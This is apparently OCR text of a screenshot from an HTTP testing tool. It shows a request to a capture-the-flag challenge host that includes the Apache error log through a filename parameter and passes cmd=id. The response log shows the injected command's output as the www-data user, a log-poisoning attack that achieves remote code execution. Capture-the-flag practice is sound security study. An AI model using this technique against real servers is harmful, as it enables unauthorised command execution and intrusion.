 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 GET /leeevvvel2222222.php?filename=/var/log/apache2/error.log&cmd=id HTTP/1.1
2 Host ? : node10.anna.nssctf.cn:23340
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
4
5
Responses
618bytes / 25ms
美化
渲染
编码
请输入定位响应
详情
AH00558: apache2: Could not reliably determine the server's fully qualified domain
name, using 172.2.5.229. Set the 'ServerName' directive globally to suppress this
message [Fri Oct 31 19:09:41.883488 2025] [mpm_prefork:notice] [pid 8] AH00163:
Apache/2.4.38 (Debian) PHP/7.2.34 configured -- resuming normal operations [Fri Oct
31 19:09:41.883516 2025] [core:notice] [pid 8] AH00094: Command line: 'apache2 -D
FOREGROUND' [Fri Oct 31 19:22:35.369180 2025] [php7:error] [pid 25] [client
221.11.20.105:33241] script '/var/www/html/uid=33(www-data) gid=33(www-data)
groups=33(www-data) .php' not found or unable to stat